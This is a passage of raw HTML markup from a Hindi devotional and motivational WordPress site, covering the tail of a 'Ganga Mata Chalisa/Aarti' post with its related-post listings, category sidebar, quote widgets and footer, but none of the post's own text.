" data-image-caption="" data-medium-file="https://shubhvani.com/wp-content/uploads/2020/04/Shree-Ram-Chalisa-e1586600528357-512x365.jpg" data-large-file="https://shubhvani.com/wp-content/uploads/2020/04/Shree-Ram-Chalisa-640x480.jpg" title="Shri Rama Chalisa/Aarti/Ram Stuti/Ramastak 3 Shri Shani Chalisa"></div><a class="wp-block-latest-posts__post-title" href="https://shubhvani.com/shri-rama-chalisa-aarti-ram-stuti-ramastak/">Shri Rama Chalisa/Aarti/Ram Stuti/Ramastak</a></li><li><div class="wp-block-latest-posts__featured-image aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="495" height="280" data-src="https://shubhvani.com/wp-content/uploads/2020/04/Ganga-Mata-e1586607783735-495x280.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Ganga Mata Chalisa/Aarti" style="" data-attachment-id="1116" data-permalink="https://shubhvani.com/ganga-mata-chalisa-aarti-jai-jai-jai-jag-pavani-jayati/ganga-mata/" data-orig-file="https://shubhvani.com/wp-content/uploads/2020/04/Ganga-Mata-e1586607783735.jpg" data-orig-size="495,377" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Ganga Mata" data-image-description="&lt;p&gt;Ganga Mata Chalisa/Aarti&lt;/p&gt;
" data-image-caption="" data-medium-file="https://shubhvani.com/wp-content/uploads/2020/04/Ganga-Mata-e1586607783735-479x365.jpg" data-large-file="https://shubhvani.com/wp-content/uploads/2020/04/Ganga-Mata-291x480.jpg" title="Ganga Mata Chalisa/Aarti - Jai Jai Jai Jag Pavani Jayati 4 Shri Shani Chalisa"></div><a class="wp-block-latest-posts__post-title" href="https://shubhvani.com/ganga-mata-chalisa-aarti-jai-jai-jai-jag-pavani-jayati/">Ganga Mata Chalisa/Aarti &#8211; Jai Jai Jai Jag Pavani Jayati</a></li></ul><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-text sd-sharing"><h3 class="sd-title">आप इस लेख को सोशल मीडिया पर भी शेयर कर सकते हैं</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
data-shared="sharing-facebook-1115"
class="share-facebook sd-button no-icon"
href="https://shubhvani.com/ganga-mata-chalisa-aarti-jai-jai-jai-jag-pavani-jayati/?share=facebook"
target="_blank"
aria-labelledby="sharing-facebook-1115"
>
<span id="sharing-facebook-1115" hidden>Click to share on Facebook (Opens in new window)</span>
<span>Facebook</span>
</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
data-shared="sharing-whatsapp-1115"
class="share-jetpack-whatsapp sd-button no-icon"
href="https://shubhvani.com/ganga-mata-chalisa-aarti-jai-jai-jai-jag-pavani-jayati/?share=jetpack-whatsapp"
target="_blank"
aria-labelledby="sharing-whatsapp-1115"
>
<span id="sharing-whatsapp-1115" hidden>Click to share on WhatsApp (Opens in new window)</span>
<span>WhatsApp</span>
</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
data-shared="sharing-twitter-1115"
class="share-twitter sd-button no-icon"
href="https://shubhvani.com/ganga-mata-chalisa-aarti-jai-jai-jai-jag-pavani-jayati/?share=twitter"
target="_blank"
aria-labelledby="sharing-twitter-1115"
>
<span id="sharing-twitter-1115" hidden>Click to share on X (Opens in new window)</span>
<span>X</span>
</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
data-shared="sharing-linkedin-1115"
class="share-linkedin sd-button no-icon"
href="https://shubhvani.com/ganga-mata-chalisa-aarti-jai-jai-jai-jag-pavani-jayati/?share=linkedin"
target="_blank"
aria-labelledby="sharing-linkedin-1115"
>
<span id="sharing-linkedin-1115" hidden>Click to share on LinkedIn (Opens in new window)</span>
<span>LinkedIn</span>
</a></li><li class="share-end"></li></ul></div></div></div><div id='jp-relatedposts' class='jp-relatedposts' ><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-light-blue ez-toc-container-direction"><p class="ez-toc-title" style="cursor:inherit">Synopsis</p>
<label for="ez-toc-cssicon-toggle-item-69715e2db7291" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-69715e2db7291" checked aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#Latest_Article" >Latest Article</a></li></ul></nav></div><h3 class="jp-relatedposts-headline"><span class="ez-toc-section" id="Latest_Article"></span><em>Latest Article</em><span class="ez-toc-section-end"></span></h3></div></div><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://shubhvani.com/tag/ganga-mata-chalisa-aarti-jai-jai-jai-jag-pavani-jayati/">Ganga Mata Chalisa/Aarti - Jai Jai Jai Jag Pavani Jayati</a></li></ul></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://shubhvani.com/shitala-mata-chalisa-aarti-jai-shitala-bhawani/">Shitala Mata Chalisa /Aarti – Jai Shitala Bhawani</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://shubhvani.com/shri-rama-chalisa-aarti-ram-stuti-ramastak/">Shri Rama Chalisa/Aarti/Ram Stuti/Ramastak</a></div></div></div><div class="author-box-wrap"><a href="https://shubhvani.com/author/shubhvani/"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://shubhvani.com/wp-content/litespeed/avatar/7bd261f21c2f505622bd8ad29a3fef61.jpg?ver=1768477141' data-srcset='https://shubhvani.com/wp-content/litespeed/avatar/881adf465cfb3baed85b424b057d4505.jpg?ver=1768477141 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://shubhvani.com/author/shubhvani/">Shubhvani</a></span></div><div class="td-author-url"><a href="http://shubhvani.com">http://shubhvani.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Shubhvani"></span><meta itemprop="datePublished" content="2020-04-11T14:59:59+00:00"><meta itemprop="dateModified" content="2020-05-05T21:57:37+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://shubhvani.com/ganga-mata-chalisa-aarti-jai-jai-jai-jag-pavani-jayati/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://shubhvani.com/wp-content/uploads/2021/05/cropped-3.png"></span><meta itemprop="name" content="Shubhvani"></span><meta itemprop="headline " content="Ganga Mata Chalisa/Aarti - Jai Jai Jai Jag Pavani Jayati"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://shubhvani.com/wp-content/uploads/2020/04/Ganga-Mata-e1586607783735.jpg"><meta itemprop="width" content="495"><meta itemprop="height" content="377"></span></footer></article><div class="td_block_wrap td_block_related_posts td_uid_2_69715e2db8883_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69715e2db8883" ><script type="litespeed/javascript">var block_td_uid_2_69715e2db8883=new tdBlock();block_td_uid_2_69715e2db8883.id="td_uid_2_69715e2db8883";block_td_uid_2_69715e2db8883.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_69715e2db8883_rand","td_column_number":3,"live_filter_cur_post_id":1115,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69715e2db8883_rand","tdc_css_class_style":"td_uid_2_69715e2db8883_rand_style"}';block_td_uid_2_69715e2db8883.td_column_number="3";block_td_uid_2_69715e2db8883.block_type="td_block_related_posts";block_td_uid_2_69715e2db8883.post_count="3";block_td_uid_2_69715e2db8883.found_posts="35";block_td_uid_2_69715e2db8883.header_color="";block_td_uid_2_69715e2db8883.ajax_pagination_infinite_stop="";block_td_uid_2_69715e2db8883.max_num_pages="12";tdBlocksArray.push(block_td_uid_2_69715e2db8883)</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_69715e2db9bf5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_69715e2db8883" href="#">RELATED ARTICLES</a><a id="td_uid_4_69715e2db9bfa" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_69715e2db8883" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_69715e2db8883 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://shubhvani.com/ganesh-chaturthi-lord-ganesh-puja/" rel="bookmark" class="td-image-wrap" title="Ganesh Chaturthi: Lord Ganesh Puja"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://shubhvani.com/wp-content/uploads/2024/09/Ganesh-Chaturthi-Shubhvani-218x150.jpg.webp" data-srcset="https://shubhvani.com/wp-content/uploads/2024/09/Ganesh-Chaturthi-Shubhvani-218x150.jpg.webp 218w, https://shubhvani.com/wp-content/uploads/2024/09/Ganesh-Chaturthi-Shubhvani-100x70.jpg.webp 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="Ganesh Chaturthi" title="Ganesh Chaturthi: Lord Ganesh Puja" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://shubhvani.com/ganesh-chaturthi-lord-ganesh-puja/" rel="bookmark" title="Ganesh Chaturthi: Lord Ganesh Puja">Ganesh Chaturthi: Lord Ganesh Puja</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://shubhvani.com/%e0%a4%b9%e0%a4%b0%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%b2%e0%a5%80-%e0%a4%a4%e0%a5%80%e0%a4%9c-%e0%a4%95%e0%a4%9c%e0%a4%b0%e0%a5%80-%e0%a4%a4%e0%a5%80%e0%a4%9c-%e0%a4%94%e0%a4%b0-%e0%a4%b9%e0%a4%b0/" rel="bookmark" class="td-image-wrap" title="हरियाली तीज, कजरी तीज, और हरतालिका तीज,Haritalika teej,Teej Festival: A Celebration of Tradition and Womanhood"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://shubhvani.com/wp-content/uploads/2024/09/Teej-Pooja-2024-Haritalika-Teej-218x150.jpeg.webp" data-srcset="https://shubhvani.com/wp-content/uploads/2024/09/Teej-Pooja-2024-Haritalika-Teej-218x150.jpeg.webp 218w, https://shubhvani.com/wp-content/uploads/2024/09/Teej-Pooja-2024-Haritalika-Teej-100x70.jpeg.webp 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="हरियाली तीज, कजरी तीज, और हरतालिका तीज,Haritalika teej,Teej Festival: A Celebration of Tradition and Womanhood" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://shubhvani.com/%e0%a4%b9%e0%a4%b0%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%b2%e0%a5%80-%e0%a4%a4%e0%a5%80%e0%a4%9c-%e0%a4%95%e0%a4%9c%e0%a4%b0%e0%a5%80-%e0%a4%a4%e0%a5%80%e0%a4%9c-%e0%a4%94%e0%a4%b0-%e0%a4%b9%e0%a4%b0/" rel="bookmark" title="हरियाली तीज, कजरी तीज, और हरतालिका तीज,Haritalika teej,Teej Festival: A Celebration of Tradition and Womanhood">हरियाली तीज, कजरी तीज, और हरतालिका तीज,Haritalika teej,Teej Festival: A Celebration of Tradition and Womanhood</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://shubhvani.com/%e0%a4%85%e0%a4%a8%e0%a4%ae%e0%a5%8b%e0%a4%b2-%e0%a4%a6%e0%a5%8b%e0%a4%b8%e0%a5%8d%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%95%e0%a4%b9%e0%a4%be%e0%a4%a8%e0%a5%80-%e0%a4%a6%e0%a5%8b%e0%a4%b8/" rel="bookmark" class="td-image-wrap" title="अनमोल दोस्ती की कहानी : दोस्तों जँहा मित्रता हो वँहा संदेह न हो"><img data-lazyloaded="1" src="[data-uri]" width="218" height="144" class="entry-thumb" data-src="https://shubhvani.com/wp-content/uploads/2021/05/sam-manns-p0ZvBVpW3KY-unsplash-1.jpg.webp" data-srcset="https://shubhvani.com/wp-content/uploads/2021/05/sam-manns-p0ZvBVpW3KY-unsplash-1.jpg.webp 640w, https://shubhvani.com/wp-content/uploads/2021/05/sam-manns-p0ZvBVpW3KY-unsplash-1-551x365.jpg.webp 551w, https://shubhvani.com/wp-content/uploads/2021/05/sam-manns-p0ZvBVpW3KY-unsplash-1-600x400.jpg.webp 600w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="Friendship story Shubhvani" title="अनमोल दोस्ती की कहानी : दोस्तों जँहा मित्रता हो वँहा संदेह न हो" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://shubhvani.com/%e0%a4%85%e0%a4%a8%e0%a4%ae%e0%a5%8b%e0%a4%b2-%e0%a4%a6%e0%a5%8b%e0%a4%b8%e0%a5%8d%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%95%e0%a4%b9%e0%a4%be%e0%a4%a8%e0%a5%80-%e0%a4%a6%e0%a5%8b%e0%a4%b8/" rel="bookmark" title="अनमोल दोस्ती की कहानी : दोस्तों जँहा मित्रता हो वँहा संदेह न हो">अनमोल दोस्ती की कहानी : दोस्तों जँहा मित्रता हो वँहा संदेह न हो</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69715e2db8883" data-td_block_id="td_uid_2_69715e2db8883"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69715e2db8883" data-td_block_id="td_uid_2_69715e2db8883"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside class="td_block_template_1 widget blog-stats"><h4 class="block-title"><span>This Content Loved By</span></h4><ul><li>28,232 K Visitors</li></ul></aside><aside class="td_block_template_1 widget widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/WahWahKyaBaatHai">Connect With Us</a></span></h4><div id="fb-root"></div><div class="fb-page" data-href="https://www.facebook.com/WahWahKyaBaatHai" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/WahWahKyaBaatHai"><a href="https://www.facebook.com/WahWahKyaBaatHai">Connect With Us</a></blockquote></div></div></aside><aside class="td_block_template_1 widget widget_block"><section class="gutentor-post-module gutentor-post-module-p5 section-g-h658qqe gutentor_p5_template1 wp-block-gutentor-p5" id="g-h658qqe" data-gbid="g-h658qqe" data-type="marquee" data-direction="up" data-speed="0.05" ><div class='gutentor-news-ticker'><div class='gutentor-news-ticker-label'>News</div><div class='gutentor-news-ticker-box'><div class='gutentor-news-ticker-wrap'><ul class='gutentor-news-ticker-data'><li><a class="gutentor-post-title" href="https://shubhvani.com/ganesh-chaturthi-lord-ganesh-puja/" rel="bookmark">Ganesh Chaturthi: Lord Ganesh Puja</a></li><li><a class="gutentor-post-title" href="https://shubhvani.com/%e0%a4%b9%e0%a4%b0%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%b2%e0%a5%80-%e0%a4%a4%e0%a5%80%e0%a4%9c-%e0%a4%95%e0%a4%9c%e0%a4%b0%e0%a5%80-%e0%a4%a4%e0%a5%80%e0%a4%9c-%e0%a4%94%e0%a4%b0-%e0%a4%b9%e0%a4%b0/" rel="bookmark">हरियाली तीज, कजरी तीज, और हरतालिका तीज,Haritalika teej,Teej Festival: A Celebration of Tradition and Womanhood</a></li><li><a class="gutentor-post-title" href="https://shubhvani.com/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%ae%e0%a5%80-%e0%a4%85%e0%a4%b5%e0%a4%a7%e0%a5%87%e0%a4%b6%e0%a4%be%e0%a4%a8%e0%a4%82%e0%a4%a6-%e0%a4%9c%e0%a5%80-%e0%a4%97%e0%a4%bf%e0%a4%b0%e0%a4%bf/" rel="bookmark">स्वामी अवधेशानंद जी गिरि के जीवन सूत्र:किन चीजों के कारण लोग अशांत और असंतुलित रहते हैं?</a></li><li><a class="gutentor-post-title" href="https://shubhvani.com/%e0%a4%86%e0%a4%9c-%e0%a4%95%e0%a4%be-%e0%a4%9c%e0%a5%80%e0%a4%b5%e0%a4%a8-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%ae%e0%a4%b9%e0%a4%bf%e0%a4%b2%e0%a4%be%e0%a4%8f%e0%a4%82-%e0%a4%aa/" rel="bookmark">आज का जीवन मंत्र:महिलाएं पुरुषों से श्रेष्ठ होती हैं, हमेशा उनका सम्मान करना चाहिए और उन्हें पूजनीय दृष्टि से देखना चाहिए</a></li><li><a class="gutentor-post-title" href="https://shubhvani.com/%e0%a4%b5%e0%a4%9f-%e0%a4%b8%e0%a4%be%e0%a4%b5%e0%a4%bf%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%aa%e0%a5%82%e0%a4%9c%e0%a4%be-%e0%a4%b5%e0%a4%bf%e0%a4%a7%e0%a4%bf-%e0%a4%94%e0%a4%b0-%e0%a4%95/" rel="bookmark">वट सावित्री पूजा विधि और कथा:इस व्रत में सौलह श्रृंगार से सजती हैं महिलाएं, करती हैं देवी सावित्री और बरगद की पूजा</a></li><li><a class="gutentor-post-title" href="https://shubhvani.com/cbse-12%e0%a4%b5%e0%a5%80%e0%a4%82-%e0%a4%aa%e0%a4%b0%e0%a5%80%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be-%e0%a4%b0%e0%a4%a6%e0%a5%8d%e0%a4%a6-%e0%a4%b9%e0%a5%8b%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%be/" rel="bookmark">CBSE 12वीं परीक्षा रद्द होने का असर:बच्चों को अब फोकस कॉम्पिटिटिव एग्जाम पर करना चाहिए, तनाव लेने की जरूरत नहीं</a></li></ul></div></div><div class='gutentor-news-ticker-controls gutentor-news-ticker-horizontal-controls'><Button type="button" class="gutentor-news-ticker-action gutentor-news-ticker-pause"></Button></div></div></section></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Open Me</span></h4><ul><li class="cat-item cat-item-40"><a href="https://shubhvani.com/category/business-acumen/">Business Acumen</a></li><li class="cat-item cat-item-65"><a href="https://shubhvani.com/category/worship/chalisa-aarti/">Chalisa/Aarti</a></li><li class="cat-item cat-item-91"><a href="https://shubhvani.com/category/poems/festival-poems/">Festival Poems</a></li><li class="cat-item cat-item-34"><a href="https://shubhvani.com/category/great-leader/">Great Leader</a></li><li class="cat-item cat-item-82"><a href="https://shubhvani.com/category/poems/humorous-poems/">Humorous Poems</a></li><li class="cat-item cat-item-119"><a href="https://shubhvani.com/category/inner-soul/">Inner Soul</a></li><li class="cat-item cat-item-35"><a href="https://shubhvani.com/category/latest-news/">Latest News</a></li><li class="cat-item cat-item-76"><a href="https://shubhvani.com/category/poems/love-poems/">Love Poems</a></li><li class="cat-item cat-item-11"><a href="https://shubhvani.com/category/motivational/">Motivational</a></li><li class="cat-item cat-item-79"><a href="https://shubhvani.com/category/poems/patriotic-poems/">Patriotic Poems</a></li><li class="cat-item cat-item-81"><a href="https://shubhvani.com/category/poems/">Poems</a></li><li class="cat-item cat-item-19"><a href="https://shubhvani.com/category/sales-skills/">Sales Skills</a></li><li class="cat-item cat-item-88"><a href="https://shubhvani.com/category/poems/social-issues-poems/">Social Issues Poems</a></li><li class="cat-item cat-item-127"><a href="https://shubhvani.com/category/story/">Story</a></li><li class="cat-item cat-item-39"><a href="https://shubhvani.com/category/very-useful/">Very Useful</a></li><li class="cat-item cat-item-13"><a href="https://shubhvani.com/category/worship/">Worship</a></li></ul></aside></div></div></div></div></div><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_foo_widget"><h4 class="block-title"><span>Love Quote of the Day</span></h4><script type="litespeed/javascript" data-src="https://www.brainyquote.com/link/quotelo.js?iwp=1"></script><small><i><a rel="nofollow" href="https://www.brainyquote.com/quotes_of_the_day.html?utm_source=wordpress_onsite&utm_medium=feeds&utm_campaign=quotelo" target="_blank">more Quotes</a></i></small></aside></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_foo_widget"><h4 class="block-title"><span>Quote of the Day</span></h4><script type="litespeed/javascript" data-src="https://www.brainyquote.com/link/quotebr.js?iwp=1"></script><small><i><a rel="nofollow" href="https://www.brainyquote.com/quotes_of_the_day.html?utm_source=wordpress_onsite&utm_medium=feeds&utm_campaign=quotebr" target="_blank">more Quotes</a></i></small></aside></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_foo_widget"><h4 class="block-title"><span>Funny Quote of the Day</span></h4><script type="litespeed/javascript" data-src="https://www.brainyquote.com/link/quotefu.js?iwp=1"></script><small><i><a rel="nofollow" href="https://www.brainyquote.com/quotes_of_the_day.html?utm_source=wordpress_onsite&utm_medium=feeds&utm_campaign=quotefu" target="_blank">more Quotes</a></i></small></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-712"><a rel="privacy-policy" href="https://shubhvani.com/privacy-policy/">Privacy Policy</a></li><li id="menu-item-1657" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1657"><a href="https://shubhvani.com/about-us/">About Us</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; All COPYRIGHT RESERVED - SHUBHVANI.COM</div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">MORE STORIES</span><div class="td-content-more-articles-box"><div class="td_module_7 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://shubhvani.com/ganesh-chaturthi-lord-ganesh-puja/" rel="bookmark" class="td-image-wrap" title="Ganesh Chaturthi: Lord Ganesh Puja"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://shubhvani.com/wp-content/uploads/2024/09/Ganesh-Chaturthi-Shubhvani-100x70.jpg.webp" data-srcset="https://shubhvani.com/wp-content/uploads/2024/09/Ganesh-Chaturthi-Shubhvani-100x70.jpg.webp 100w, https://shubhvani.com/wp-content/uploads/2024/09/Ganesh-Chaturthi-Shubhvani-218x150.jpg.webp 218w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="Ganesh Chaturthi" title="Ganesh Chaturthi: Lord Ganesh Puja" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://shubhvani.com/ganesh-chaturthi-lord-ganesh-puja/" rel="bookmark" title="Ganesh Chaturthi: Lord Ganesh Puja">Ganesh Chaturthi: Lord Ganesh Puja</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-06T13:50:16+00:00" >6 September 2024</time></span></div></div></div><div class="td_module_7 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://shubhvani.com/%e0%a4%b9%e0%a4%b0%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%b2%e0%a5%80-%e0%a4%a4%e0%a5%80%e0%a4%9c-%e0%a4%95%e0%a4%9c%e0%a4%b0%e0%a5%80-%e0%a4%a4%e0%a5%80%e0%a4%9c-%e0%a4%94%e0%a4%b0-%e0%a4%b9%e0%a4%b0/" rel="bookmark" class="td-image-wrap" title="हरियाली तीज, कजरी तीज, और हरतालिका तीज,Haritalika teej,Teej Festival: A Celebration of Tradition and Womanhood"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://shubhvani.com/wp-content/uploads/2024/09/Teej-Pooja-2024-Haritalika-Teej-100x70.jpeg.webp" data-srcset="https://shubhvani.com/wp-content/uploads/2024/09/Teej-Pooja-2024-Haritalika-Teej-100x70.jpeg.webp 100w, https://shubhvani.com/wp-content/uploads/2024/09/Teej-Pooja-2024-Haritalika-Teej-218x150.jpeg.webp 218w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="हरियाली तीज, कजरी तीज, और हरतालिका तीज,Haritalika teej,Teej Festival: A Celebration of Tradition and Womanhood" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://shubhvani.com/%e0%a4%b9%e0%a4%b0%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%b2%e0%a5%80-%e0%a4%a4%e0%a5%80%e0%a4%9c-%e0%a4%95%e0%a4%9c%e0%a4%b0%e0%a5%80-%e0%a4%a4%e0%a5%80%e0%a4%9c-%e0%a4%94%e0%a4%b0-%e0%a4%b9%e0%a4%b0/" rel="bookmark" title="हरियाली तीज, कजरी तीज, और हरतालिका तीज,Haritalika teej,Teej Festival: A Celebration of Tradition and Womanhood">हरियाली तीज, कजरी तीज, और हरतालिका तीज,Haritalika teej,Teej Festival: A Celebration...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-05T16:19:39+00:00" >5 September 2024</time></span></div></div></div><div class="td_module_7 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://shubhvani.com/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%ae%e0%a5%80-%e0%a4%85%e0%a4%b5%e0%a4%a7%e0%a5%87%e0%a4%b6%e0%a4%be%e0%a4%a8%e0%a4%82%e0%a4%a6-%e0%a4%9c%e0%a5%80-%e0%a4%97%e0%a4%bf%e0%a4%b0%e0%a4%bf/" rel="bookmark" class="td-image-wrap" title="स्वामी अवधेशानंद जी गिरि के जीवन सूत्र:किन चीजों के कारण लोग अशांत और असंतुलित रहते हैं?"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://shubhvani.com/wp-content/uploads/2023/06/Swami-100x70.jpg.webp" data-srcset="https://shubhvani.com/wp-content/uploads/2023/06/Swami-100x70.jpg.webp 100w, https://shubhvani.com/wp-content/uploads/2023/06/Swami-218x150.jpg.webp 218w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="स्वामी अवधेशानंद जी गिरि के जीवन सूत्र:किन चीजों के कारण लोग अशांत और असंतुलित रहते हैं?" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a 